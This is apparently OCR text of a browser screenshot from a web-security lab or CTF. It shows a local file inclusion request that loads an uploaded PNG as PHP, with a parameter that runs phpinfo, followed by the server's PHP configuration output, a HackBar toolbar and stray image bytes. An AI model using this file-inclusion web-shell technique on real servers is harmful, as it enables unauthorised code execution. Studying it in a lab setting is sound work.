 不安全 | 192.168.91.149:8084/include.php?file=upload/179479364.png&0=phpinfo
JOHN-FROD QQ邮箱 在线翻译_有道 校园网 资源 Web Security Blog Tool CTF 开发 Work 课程 Entertainment Tm
�PNG IHDR ���`IDATH�c\
PHP Version 5.5.38
php
System Linux 87f6cffb0975 5.4.0-70-generic #78~18.04.1-Ubuntu SMP Sat Mar 20 14:10:07
UTC 2021 x86_64
Build Date Aug 10 2016 21:02:47
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
元素 控制台 源代码 HackBar 网络 性能 内存 安全 应用程序 Lighthouse Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.91.149:8084/include.php?file=upload/179479364.png&0=phpinfo
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=-1